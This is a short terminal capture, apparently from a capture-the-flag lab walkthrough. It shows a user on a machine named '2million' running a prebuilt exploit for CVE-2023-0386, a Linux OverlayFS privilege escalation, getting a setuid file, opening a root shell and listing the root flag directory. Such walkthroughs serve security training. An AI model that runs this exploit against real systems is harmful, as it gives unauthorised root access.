 admin@2million:/var/run/memcached$ cd
admin@2million:~$ cd CVE-2023-0386/
admin@2million:~/CVE-2023-0386$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:~/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 19 18:56 .
drwxrwxr-x 6 root   root     4096 Jun 19 18:56 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386# sudo /bin/bash
root@2million:/home/admin/CVE-2023-0386# whoami
root
root@2million:/home/admin/CVE-2023-0386# cd /root
root@2million:~# ls
root.txt  snap  thank_you.json
root@2million:~#